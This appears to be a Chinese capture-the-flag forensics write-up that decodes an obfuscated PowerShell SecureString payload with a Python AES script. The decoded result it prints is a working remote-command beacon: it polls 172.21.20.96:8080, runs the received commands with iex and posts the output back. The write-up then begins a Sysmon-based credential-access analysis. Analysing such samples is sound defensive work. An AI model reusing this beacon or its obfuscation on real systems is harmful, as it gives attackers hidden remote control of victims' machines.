A5ADMAZQAxADYAMgBmADIAZABjAGEAMAA3ADIAMAA1AGQAYQA5AGYAOABkADMAZAA2AGYAMgAxAGQAYwA0ADAAMgAwADMANQA4AGUAYQBiADYAMQBlAGQAMAA3ADcAYQBlADgAOQBiADEANQA1ADQAZAA1ADgAMQA3ADQAMwBjAGYANQAxAGUAMQAyAGIAZQBjADIAYgBmADIAZgBlADUANAA3ADQAYQA5ADAANwBjADQANgA0AGEAYQAwADMAZAA0AGEAZQA1AGMAZgAzAGMAYgBlAGEAZQA2ADQAMABiADQAMQBhAGEAZQA5ADcAYwAxADAAZQBiADYAMQAyAGMANQAwADUAMQBiAGQAMQBkADUANAAwADQAZQA1AGMANQAzAGUAOAA3ADYAYwA3AGUANwBjADQAZgAzAGMANwAyADgANwA1ADQAOQBhADIAMwA1ADUAMgA2ADAANgA1ADYANwAwADcAMgBiAGUAYwA0ADYAOQA5ADQANgA5AGUAYgA0ADQAMQBjADUAYwA4AGQAMgBjAGIAYQAxADIAMwA3ADYAYQBlAGUAZgA0ADIANgBlAGMAZgA0AGIANQA3ADcAOAAyAGEAYwA2ADMAZQBiADcANgAxADgANABiADcAMgA5ADAAMgA2ADkAZgBlAGEANQBjADgAZgA4AGEAYwBjAGIAMgBkAGYANAA4AGQAOABmADkANgBjAGIAOQA4AGUAOQBjAGMAMwA3ADcAYwAyAGQAZQA2ADQAMwBkADYAMQA5AGIANwAyADYAZQA5ADcAYQA5ADQANQBkADEANgA0AGQANAA2AGQAZQBlADAAZgBlADUAMAAzADkAYwBlAGYAZgBhADQANwA1AGEAMQBkADMAOAA1ADkAMAA1AGIAMAAyADIAMQA1ADEAOQA2AGUAYgA0AGUAOAA1ADYAYgA4ADEAMAA1ADAAYQBlAGUAMgBlADYAYwBkAGEANQBiAGUANwAzADMAZAA1ADAAZgBjADYAMwA5AGEANABlADEAMABmADUAMwA2ADgANQBjADUAYgA5AGIAYQA3AGEAMwA1ADkANgBlADAAMgBiADYAZQA5AGEANgA0ADAAMAA0ADYAOABkAGMAMQAwADIAYwAzADgAOAAzAGIAMQBiADgAZgA1ADUAYQBmADIAZgBkAGMANAAzAGIANgA4AGUAOQBiADgANQBmADIAMAA5AGMAZAA1ADUAYgAyAGMAMwA4AGEAZABiADgAOAAwAGYANQBkADQAZgAzADkAYgA4AGYAOAA3ADIAYwAwAGUAMgAyADYAZgAzADUAOQAzADgANQA3ADYAYwAyADAANQBlADEANwBlADEAZgBjADQAOAAwAGUAZQAyADIANABhADUANwA4ADQAMwBiADIAZAA3ADYAYQBkADUANABhAGIAMwA1ADgANgA1AGYAYwAzAGEAYwA1ADAAMQA2ADgAZABlADMAYQA1AGEANwAxADQAMgBkAGQAZQA4AGMANwA5ADcAYgAzADUANwA3AGYAMgA5ADYAMgBlADcAOQA3AGUAYgBmAGUAMgBiAGIAMwA0ADkAOQAyADcAMwBlADgAZQBmADMAOAAxADUAMwA1ADcANABiADMAMABmADkAMgA3AGMAOAA5AGMANABlAGQAZQA3AGIAYQA2AGYANABkADAAMgBiADYAMgAyADQAZABlAGYANwBhADQAMAAxADMAYgBjADMAYwBjADkAZQBhADcANgBhADMAOAA0AGYAMwAwAGYAOQBmADUAOABlADgAZAAwADgANAAzADAANABlAGEAMwAyAGMAZAAzADgAYgA2ADUAMgBmAGQAMwBjADgANwBhADkAMwAxAGUAMABiADQAMwAzAGIAOAA1AGUAMwAzADEAYgBlAGMAMQBiAGYAYgBmAGIANAAzAGUANwBjAGMAMwAxADMAYwAwAGYAMQBlADAAZgBmAGEAOAAyADEANgA4ADgAMwA3ADMANgA5AGQAMgA2AGEAZAA1ADYAYwBmAGYANgAxADAAOAA3AGQAMwAyADYAMQBlADgAMgAzAGMAOAAxADkAMwBhADYANwA3ADcAYQA3ADMAYgAwAGMAMAA2AGEANwBiAGMAZABmADIAZQBjADUAYwAxADYAMABhAGUANQBlADAAZgA2ADMAOAA3ADEANgA0ADEAOAA1ADUAMgAzADUAYQA5ADMANQA0AGMAOABiADAAMgAwAGQAMgAyAGIANQBmADQAOQBhADQAYQAwADMAZAAxADkAMwAyADQAYgBkADUAMwAzADAANAAxADMAMwAxAGYANwAzADYAMgA1AGYAYwBhAGIAMQA2ADYANgBjAGQANgAwAGIANABkADYAOABhAGQAMQAzADEAMAA4AGYAYwBhAGUAOAA0ADYAYQAyAGMAOAA1AGUAMQA3ADgAOABiAGYANwBjAGMAZQAyADcAZgA1ADAAZQBiAGQAYQAwAGQAOAAyADQANABjADIAYQA4ADMAYQBkADIAOAAxAGUANgBiADMANABlADMAZABiADMAMQA1ADcANABjADEAZQBjAGUAZAAyAGIAMgA4ADEAYwBiADgAMgAwAGEAZgAzADUANgAyAGYAMwA3ADIANABmADkAOAA5ADcANwBiADUANQAzAGYAMgA=' |ConvERTtO-SecureSTRiNG -k 55,113,158,254,51,94,175,13,94,42,226,159,63,7,144,195,14,139,39,217,58,39,188,60,182,192,74,94,209,172,100,93)).GetneTwoRKCrEDEnTIAl().pASsWoRD |. ( $PsHoME[21]+$psHOme[34]+'x')解密脚本:
import base64
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
sc = base64.b64decode("76492d1116743f0423413b16050a5345MgB8AHUAQgAxAEsAZQBQAE8AUQA4AHQAVAB5ADEAcwBXAFYALwBVADcAUAAyAGcAPQA9AHwAMQAzADcAMwAwAGIAOQA2ADMANQAwAGYAOABlADUAOQAxAGEAMgA4ADAAOQAzAGQAMABjADYAZgA2ADQAOAAxAGYAZAA4AGUAMAA2ADIANABmADQAMgAzADMAYwAxAGQANgA4ADEANgAwADcANgA1AGYANgBjAGUAZQA1ADAAMwA4ADMAZQA5AGMAOQAzAGUAYgBhAGIANgA1ADEANQBjAGYAYwBiADIAOQA2ADcAYgA4AGEAZAA3AGYANABhAGYAYgA2ADgANQAyADkAOAA1ADUAYQA2ADkAMwAzADMANwBkADIAOQA1ADkAZgBhADkANAA1AGYANwA1ADIAZAA2AGMAMgBhADYANQBjADAAYwA4AGEAYQA0AGYAZQBiAGUAYgA2AGQAOQA4AGIAOAA1AGYAZAA1ADMANgBkADYANQBkADMAZQBiADAANQBjADkAMABmADMANQA0AGYAOQBiADMAMQA2ADkAOQAyADcAZgA2ADcAZgBiADAAYQAxAGYANAAzAGIAYQBjADQANwA2ADgAYwA4ADYAOAA2ADcAYwA2ADAAZABkADkAOQAwADAAYgAzADYAMgA2ADUAZQA0AGYANAA2AGEAYgAwAGMAOAAwADAANQA4ADkANQBlAGYAYwBhADkANAAwADEANgBkADgAMwAzAGEAYQBlADMAMgAxAGEAMQBiADAAMwAwADQANQA1ADQAYQAzADIAYwA4AGQAZQBkADUAZABlAGIAMwA2ADgAYgA4AGYANAAyADUAZAAxADIAOAA0AGYANwA2ADcAMABjADMAOAA1ADMAMwAyADkAZQA2AGEANwBmADAAZAA2ADUAMwBkADkAYgAzADcAMgA4ADEAZAA2AGIANwAwADUAYwA0ADMAYQAwAGUAZgA0ADYAZQBiADkAYgA5ADcANQA5ADkAYQA0ADEAMgBhADQAYQA4ADYAMQBhADIAYgA4ADcANwAzADIAMABjADIAMQA3ADgAYwA0ADIAYwA0ADYAZgAwAGIANQBmAGEAYQA3AGIANQBlADMANgAwAGEANwAwAGMAMgBlADgAYQA5ADAAYwBlADkAMgBjADgAMgA3ADIAMAA4ADMANwBiAGQANAA1AGYAOQBlADQANABkADkAMgBiADAAZQBiADgAYgA4ADQAZQA2AGQANgBlADAAYgA5ADcANQBhAGQAYQA2ADMAZgAwADcAMAA3ADcAYgA5AGYAYwAxADcANQBjADUANgAwAGMAZQA4ADYAZAA4ADkAZABhADgAOQA1AGQAMQA5AGEAMQAzADUANgAxADUAMAAyAGQANgA2AGMAZQBmAGQAYwBlADUAMABiADAAYQA5ADIAOABlADMAZABkAGUANAAzADIAZgAwAGEANgA3ADkANQA3ADYANgA3ADIAOQBjAGUANgBkADQAZAAwAGUAZAAwADgAZAA5ADQANgBlADYAMwAyADIANQAyADkANABmADgAYwA5ADkAMAA0AGQAZgBkADEAYwAxAGUAOQAxADcAZgAyAGMANQBkAGYAMwAzADMANgBlAGEAZgBmAGMANgBjAGMAZABkAGQAMAA5ADAAZQAzADQAZAAwADYAZAAyADUAMwA2AGMANgA2ADAANAAyADUANgA2ADUAYwA0ADQAZQAyADIAMgBmADAANQAyAGEAYwA5ADAAZAAzADYAZAAzAGYAYQA2AGEAOAA0ADIAOQAwADAAMQAwAGYAOQBhADAAMwBkAGYAMQBiAGMANgAwAGMAZAA4ADEANAA5AGEAMwAyAGQAOQBlADcANwBkADEAYQBiADUANQA0ADIAZABhADQANwBmADAAYQA2ADYAMAAyADEANABmADAAMgAyAGEAMQAxAGQANgBjADgAOQA2ADYAYgA1AGQANQAwADIAMwBiADQANwAxADkAZgA5AGIANAA4AGQAYwAwADAANABiADIANgA2ADEAMwAwADIAYQA1ADIAOQA2ADgAOQBmADgANgAwAGUAYwAyAGUANwAyAGUANAA1AGEAZABhAGEAMgA5ADQAZQAxAGUAMgA0ADcAMQAzAGYANAAyADMAYQAzAGMAZgBlAGEANQA0ADQAYQBmADEAZAA1AGYANQBiADQANQA2ADgAZQBhAGYAZQA4ADYAYgBhADgAMgBjADAAZQBjADIAMQAyADQAMgAyADAANAA4ADAAMAAyAGIAMgBiAGQANwBjAGYAYQA3ADIAMABhAGMANgA1AGYAZgA4ADcAZQA2ADcANwA5AGQAMAA2AGEANgBlADkAZgA1AGIAOQA0AGEAMwBiADAANgA4ADMAZAAwADQANQBkAGIAYwBmAGEANwBiADkAMAA1ADgAMABiAGYAYgA1AGEAMgAxAGUAMQA0ADgANgAzADgAYQAwADcANQBlADUAYgA5AGUAYgAxADQANQA2AGQAYgAzADEAZgA0AGQAZQBiADMAZABlADIANQBiAGYANgA5AGUANQA5ADYAYgA4AGEAMgBjADcAYgA5ADUAOAAxAGMAZQAwADcAZAAzADQAMwA0ADIAMwA5ADMAYQAyADUAMQBkADUAYgBlADQANABmADgAMgBiADYAMgA3ADgAYgAxAGMAMQBhAGMANQAyAGQANgBlADcANAA1AGYANAA5ADMAMAA5ADcANwBkAGIAMwA0AGUAYQBjADEANwAwAGUAZQBhADEAZQAzADUAZAA0ADIAYQBjADAAMQA2ADYAOABlADQAMAAxADcANwA4AGUAZABjADgAZAA5AGIAZQA0ADcANgBmADAANwBiADgAOAA4ADIAYgA4AGIAYwA2ADgAZQA3ADgAYQA2AGQAMwAzAGMAZQBlAGUANQAzADIAZQBkAGMAYQBhADkANwBhAGEAOAAwADEAZgA0ADEAMwAxADAAYwA2AGEAZgBmAGMAZgBlADEAYQA5ADcAOAAxADEAOQAwADEAYwBkADIAOQAwAGYANgBhADkAYwBlAGQAYQBmADYAYwBmADYAOAA1ADMAMAAxADQANgA2ADUAZABhADMAYgAwADEAZQAwADgAMwAxADMAMgA5ADYAOQA1AGYANAAwADgAOABjAGYANABmAGEAMgAxADQAZQA3ADUAMgA2ADQAOABhAGMAYgBlADAAYgA2ADcAYwAyAGMAOQA0AGIAMwBlAGIANAAxADkAMwAyAGIAZQBhADMANQA4AGUAOQBkAGQANQA3AGUAYgAyADcAZABmADQAZQBiADQAOQBmADQAMAA5AGEAOABhADYAOABhAGIAZQBlADAAYQA2ADUAZgA3ADEANQBkADIANABiADcAYwAxAGIANQAwADgAZQBlAGUAMQBjAGEANAA1ADYAMgBiAGYAMwA4ADAAMwBiADIAZgAwADAAYQAxADEAOAAwADQAYgA3ADcAMwBhADEANABkAGQANQA1ADQAZgA1AGMAMAA5ADQAOQA0ADAAZgA3AGIAMwA3AGIAMwAxADAAZQBjADQAYQA3ADYAMQBkADQAOQA3AGEAOABiAGYAZgBhAGMAZQAyADAAMgA3ADIAOQAxADIAZgBhADQAYwBhADkAYwA4ADAANwA0ADUANwAyADgAZQAzADUAMQBlADIAMgA1ADYAMAAwADAAOAAyAGIAYQA4AGYAZQBiAGEAMAA3AGYAMgBjAGIANgBkAGMAZgAxAGIAYgA4ADEAMgA4ADAANQA3ADMANAA3ADcAOQA5AGUANQA2ADUAMQAwAGQANAA1AGYANQAyAGQAYwBiADUAZgAzADgAMABmADIANwAxAGMAZQBhAGYAOABiADUANQBiAGQAZgBkAGMAMABjAGIANwBjADAANAA5AGYAZABkADAAMgAwADAAYwA5ADcAYwA3ADQANwBkADQAYgAwAGYAZABkAGYAMwAzADUAZQAwADgAZAAyADIAYQA4ADQAOQBlADgAZgBjAGMAMgAzADcANAAyADcAZgBhADMAZgA4ADUAMgBhADAANQAxADkAYgAyAGQAYwBjADQAOQA1ADUANwAwADUAYgA0ADgAOQBkADEAYwAzADgAMAA3ADUAOAA5AGEAYQBiADYAZQA5ADEAYQAxADMAMgBkADYAZAA5ADYAMQAzAGQAZAA2AGYANQAyAGQANgA1ADIAMAA5ADUAYgA2AGEAZQBjADkAMQBhAGIANQAyADUAMwA5ADQAMAAyADUAOQA0ADgAZgBmADgANAAwADYAMwBmAGIAMAA4AGQAZgA0ADUAYwAyAGQAOQAwADYANgA5ADkAOABiAGYANAA1ADYAMQAyADUANQA1ADAAYwAzADUAYgAwAGQAMgA0ADUAZAA0AGUAYwAyAGYAMABkADAAOAA1ADgAYgA0ADcANAA1ADIAMAAwADIANwBlADYAYgA2ADUAOABlADMAYgA3ADYAYgBmAGQANQA2ADYAZAAyADYAYwA4ADcANQAzADcAOABjAGMAMQBlADQANABmAGUAOQBhADUAYQBlADkAZABkAGMANQA2ADAAMQBmADYAMAAxADEAOQA3AGIAYwBiAGUANwA2ADIAZAA4ADkAYQA4AGEAMgBlAGQAMgA4ADQANAA4ADcANAA4AGEAYgA0AGIAMgA5ADgAOQBhAGUAMQAzADUAMwBkADMAMAA5ADMANQA1ADMAMQAyADEAYQBhADkAOAA2ADgAOQBlAGEANwA2ADIANAA3ADgAOQAzAGEAYwA0ADkAYgBhAGMAMwBmAGQAZABiADYAZgA3ADAAZABkADIAMQA3ADAAYQA4ADQAOQBlADYANgAxADkAYQA3ADMAMgA0ADgAOQA2ADcAOQBkADEAYQBmAGYANwAzADcAYgA0ADAANgAzADgAZAA1AGYAZgBkADgAOQBjAGIAZgA4ADYAOAAwADcAOQBkADYAMAAxADYAMgBmADcANAAwAGUAOAA4ADYANQAzAGYAMwA5ADMAZQAxADYAMgBmADIAZABjAGEAMAA3ADIAMAA1AGQAYQA5AGYAOABkADMAZAA2AGYAMgAxAGQAYwA0ADAAMgAwADMANQA4AGUAYQBiADYAMQBlAGQAMAA3ADcAYQBlADgAOQBiADEANQA1ADQAZAA1ADgAMQA3ADQAMwBjAGYANQAxAGUAMQAyAGIAZQBjADIAYgBmADIAZgBlADUANAA3ADQAYQA5ADAANwBjADQANgA0AGEAYQAwADMAZAA0AGEAZQA1AGMAZgAzAGMAYgBlAGEAZQA2ADQAMABiADQAMQBhAGEAZQA5ADcAYwAxADAAZQBiADYAMQAyAGMANQAwADUAMQBiAGQAMQBkADUANAAwADQAZQA1AGMANQAzAGUAOAA3ADYAYwA3AGUANwBjADQAZgAzAGMANwAyADgANwA1ADQAOQBhADIAMwA1ADUAMgA2ADAANgA1ADYANwAwADcAMgBiAGUAYwA0ADYAOQA5ADQANgA5AGUAYgA0ADQAMQBjADUAYwA4AGQAMgBjAGIAYQAxADIAMwA3ADYAYQBlAGUAZgA0ADIANgBlAGMAZgA0AGIANQA3ADcAOAAyAGEAYwA2ADMAZQBiADcANgAxADgANABiADcAMgA5ADAAMgA2ADkAZgBlAGEANQBjADgAZgA4AGEAYwBjAGIAMgBkAGYANAA4AGQAOABmADkANgBjAGIAOQA4AGUAOQBjAGMAMwA3ADcAYwAyAGQAZQA2ADQAMwBkADYAMQA5AGIANwAyADYAZQA5ADcAYQA5ADQANQBkADEANgA0AGQANAA2AGQAZQBlADAAZgBlADUAMAAzADkAYwBlAGYAZgBhADQANwA1AGEAMQBkADMAOAA1ADkAMAA1AGIAMAAyADIAMQA1ADEAOQA2AGUAYgA0AGUAOAA1ADYAYgA4ADEAMAA1ADAAYQBlAGUAMgBlADYAYwBkAGEANQBiAGUANwAzADMAZAA1ADAAZgBjADYAMwA5AGEANABlADEAMABmADUAMwA2ADgANQBjADUAYgA5AGIAYQA3AGEAMwA1ADkANgBlADAAMgBiADYAZQA5AGEANgA0ADAAMAA0ADYAOABkAGMAMQAwADIAYwAzADgAOAAzAGIAMQBiADgAZgA1ADUAYQBmADIAZgBkAGMANAAzAGIANgA4AGUAOQBiADgANQBmADIAMAA5AGMAZAA1ADUAYgAyAGMAMwA4AGEAZABiADgAOAAwAGYANQBkADQAZgAzADkAYgA4AGYAOAA3ADIAYwAwAGUAMgAyADYAZgAzADUAOQAzADgANQA3ADYAYwAyADAANQBlADEANwBlADEAZgBjADQAOAAwAGUAZQAyADIANABhADUANwA4ADQAMwBiADIAZAA3ADYAYQBkADUANABhAGIAMwA1ADgANgA1AGYAYwAzAGEAYwA1ADAAMQA2ADgAZABlADMAYQA1AGEANwAxADQAMgBkAGQAZQA4AGMANwA5ADcAYgAzADUANwA3AGYAMgA5ADYAMgBlADcAOQA3AGUAYgBmAGUAMgBiAGIAMwA0ADkAOQAyADcAMwBlADgAZQBmADMAOAAxADUAMwA1ADcANABiADMAMABmADkAMgA3AGMAOAA5AGMANABlAGQAZQA3AGIAYQA2AGYANABkADAAMgBiADYAMgAyADQAZABlAGYANwBhADQAMAAxADMAYgBjADMAYwBjADkAZQBhADcANgBhADMAOAA0AGYAMwAwAGYAOQBmADUAOABlADgAZAAwADgANAAzADAANABlAGEAMwAyAGMAZAAzADgAYgA2ADUAMgBmAGQAMwBjADgANwBhADkAMwAxAGUAMABiADQAMwAzAGIAOAA1AGUAMwAzADEAYgBlAGMAMQBiAGYAYgBmAGIANAAzAGUANwBjAGMAMwAxADMAYwAwAGYAMQBlADAAZgBmAGEAOAAyADEANgA4ADgAMwA3ADMANgA5AGQAMgA2AGEAZAA1ADYAYwBmAGYANgAxADAAOAA3AGQAMwAyADYAMQBlADgAMgAzAGMAOAAxADkAMwBhADYANwA3ADcAYQA3ADMAYgAwAGMAMAA2AGEANwBiAGMAZABmADIAZQBjADUAYwAxADYAMABhAGUANQBlADAAZgA2ADMAOAA3ADEANgA0ADEAOAA1ADUAMgAzADUAYQA5ADMANQA0AGMAOABiADAAMgAwAGQAMgAyAGIANQBmADQAOQBhADQAYQAwADMAZAAxADkAMwAyADQAYgBkADUAMwAzADAANAAxADMAMwAxAGYANwAzADYAMgA1AGYAYwBhAGIAMQA2ADYANgBjAGQANgAwAGIANABkADYAOABhAGQAMQAzADEAMAA4AGYAYwBhAGUAOAA0ADYAYQAyAGMAOAA1AGUAMQA3ADgAOABiAGYANwBjAGMAZQAyADcAZgA1ADAAZQBiAGQAYQAwAGQAOAAyADQANABjADIAYQA4ADMAYQBkADIAOAAxAGUANgBiADMANABlADMAZABiADMAMQA1ADcANABjADEAZQBjAGUAZAAyAGIAMgA4ADEAYwBiADgAMgAwAGEAZgAzADUANgAyAGYAMwA3ADIANABmADkAOAA5ADcANwBiADUANQAzAGYAMgA=")
iv = base64.b64decode(sc.split(b'|')[1])
enc = sc.split(b'|')[2].replace(b"\x00", b"")
dataLen = len(enc) // 2
byte_enc = bytearray(dataLen)
for i in range(dataLen):
byte_enc[i] = int(enc[2 * i:2 * i + 2], 16)
key = b"".join(long_to_bytes(int(x)) for x in "55,113,158,254,51,94,175,13,94,42,226,159,63,7,144,195,14,139,39,217,58,39,188,60,182,192,74,94,209,172,100,93".split(","))
cipher = AES.new(key, AES.MODE_CBC, iv)
plan_text = cipher.decrypt(byte_enc)
print(plan_text.replace(b"\x00", b""))解密结果:
$bwqvRnHz99 = (104,116,116,112,115,58,47,47,112,97,115,116,101);
$bwqvRnHz99 += (98,105,110,46,99,111,109,47,104,86,67,69,85,75,49,66);
$flag = [System.Text.Encoding]::ASCII.GetString($bwqvRnHz99);
$s='172.21.20.96:8080';
$i='eef8efac-321d465e-e9d053a7';
$p='http://';
$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/eef8efac -Headers @{"X-680d-47e8"=$i};
while ($true){
$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/321d465e -Headers @{"X-680d-47e8"=$i}).Content;
if ($c -ne \'None\') {
$r=iex $c -ErrorAction Stop -ErrorVariable e;
$r=Out-String -InputObject $r;
$t=Invoke-WebRequest -Uri $p$s/e9d053a7 -Method POST -Headers @{"X-680d-47e8"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join \' \')
}
sleep 0.8
}前三行定义了flag变量,运行或解密可得:https://pastebin.com/hVCEUK1B
$bwqvRnHz99 = (104,116,116,112,115,58,47,47,112,97,115,116,101);
$bwqvRnHz99 += (98,105,110,46,99,111,109,47,104,86,67,69,85,75,49,66);
$flag = [System.Text.Encoding]::ASCII.GetString($bwqvRnHz99);
HiddenGem Mixtape 2: Credential Access
Author: Bquanman #1805 We suspect multiple accounts were compromised. The attacker moved laterally. Therefore, the credentials that he used to move laterally must have leaked. Let's analyze the sequence of actions taken by the attacker and tell us what he has obtained for later purposes? https://mega.nz/folder/y1EhgIYD#VYAjIOT53HRtRgD4416Oag Note: The flag is wrapped and divided into 2 parts Zip password: 94cjFEJdMrZ&YI)s94cjFEJdMrZ&YI)s
第二部分题目说攻击者进行了横向移动,以及账户泄露,还有移动顺序等关键部分。
先从powershell的恶意执行入手,在第一部分提到的172.21.20.96地址,由于windows自带日志查看工具的限制,只能看到相关进程PID,不能直观看到是什么程序,此时从sysmon日志切入审计查看相关信息。
根据时间定位日志:

